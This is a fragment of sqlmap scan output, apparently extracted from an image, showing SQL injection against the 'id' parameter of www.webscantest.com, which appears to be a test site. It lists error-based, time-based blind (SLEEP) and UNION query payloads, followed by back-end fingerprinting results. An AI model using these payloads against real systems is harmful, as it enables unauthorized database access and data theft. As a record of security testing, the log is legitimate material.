 SELECT (ELT(3863=3863,1))),0x7162766a71,FLOOR(RAND(0)*2))x FROM INFORMATION_S
CHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=4 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=4 UNION ALL SELECT NULL,CONCAT(0x71706a6a71,0x676c44424c6d707
3747a69705279556e627a5a724372466e794f446a62684f566a594e5a6c6d4a65,0x7162766a7
1),NULL,NULL-- mAPf
---
[22:17:24] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0
[22:17:24] [INFO] fetched data logged to text files under '/root/.sqlmap/outp
ut/www.webscantest.com'
[*] shutting down at 22:17:24